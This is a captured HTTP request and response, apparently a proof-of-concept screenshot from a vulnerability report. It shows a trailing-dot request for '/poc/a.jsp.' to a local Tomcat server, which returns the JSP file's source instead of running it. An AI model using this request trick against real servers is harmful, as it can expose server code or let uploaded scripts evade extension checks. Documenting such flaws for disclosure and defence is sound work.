 Request
Pretty Raw Hex \n
1 GET /poc/a.jsp. HTTP/1.1
2 Host: localhost:8080
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Microsoft Edge";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Accept-Ranges: bytes
4 ETag: W/"34-1648107651906"
5 Last-Modified: Thu, 24 Mar 2022 07:40:51 GMT
6 Content-Length: 34
7 Date: Thu, 24 Mar 2022 07:44:09 GMT
8
9
10 <% out.println("uploaded"); %>
11